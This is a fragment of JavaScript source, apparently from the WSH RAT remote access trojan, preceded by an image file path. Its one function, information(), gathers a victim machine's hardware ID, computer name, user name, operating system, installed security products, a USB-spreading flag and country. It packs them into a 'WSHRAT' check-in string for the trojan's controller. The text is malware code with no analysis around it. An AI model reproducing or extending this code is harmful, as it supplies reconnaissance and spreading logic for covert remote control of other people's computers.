 function information()
{
    try
    {
        if (inf == "")
        {
            inf = hwid() + spliter;
            inf= inf + shellobj.ExpandEnvironmentStrings("%computername%") + spliter ;
            inf= inf + shellobj.ExpandEnvironmentStrings("%username%")+ spliter;
            var root= GetObject("winmgmts:{impersonationlevel=impersonate}!\\\\.\\root\\cimv2");
            var os = root.ExecQuery("select * from win32_operatingsystem");
            for(var fi = new Enumerator(os);!fi.atEnd(); fi.moveNext())
            {
                var osinfo = fi.item();
                inf = inf + osinfo.caption + spliter;
                break;
            }
            inf = inf + "plus" + spliter;
            inf = inf + security()+ spliter;
            inf = inf + usbspreading;
            inf = "WSHRAT"+ spliter + inf + spliter + "JavaScript-v2.0" + spliter + getCountry();
            return inf;
        }
        else{return inf;}
    }
    catch(err){return "";}
}